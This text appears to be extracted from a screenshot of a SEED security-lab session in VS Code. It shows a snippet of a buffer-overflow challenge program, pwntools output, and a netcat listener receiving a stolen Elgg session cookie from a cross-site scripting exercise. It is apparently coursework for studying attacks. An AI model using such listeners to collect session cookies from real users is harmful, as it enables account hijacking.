 main.c - FSI - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
unsafe_edit_backend.php
f2.html
main.c
exploit-example.py
badfile
FSI
ctfsem8
l06g06
seedlabs
sem5
sem7
sem8
sem9/Labsetup
image_mysql
image_www
mysql_data
docker-compose.yml
.gdb_history
OUTLINE
TIMELINE
1
3
ctfsem8 > C main.c > main()
6
7 printf("Try to control this program.\n");
8 printf("Your buffer is %p.\n", buffer);
9 printf("Give me your input:\n");
10 fflush(stdout);
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
[+] Starting local process './program': pid 12437
[*] Paused (press any to continue)
[*] Switching to interactive mode
$
* History restored
[11/21/22]seed@VM:~/FSI/ctfsem8$ cd ..
[11/21/22]seed@VM:~/FSI$ cd sem9/Labsetup/
[11/21/22]seed@VM:~/.../Labsetup$  nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 51412
GET /?c=Elgg%3Djtlstkgv24ie31qn3nirl291k5 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
nc Labsetup
docker-com...
docker Labs...
main* 0 0
Ln 8, Col 44 (21 selected) Spaces: 4 UTF-8 LF C Linux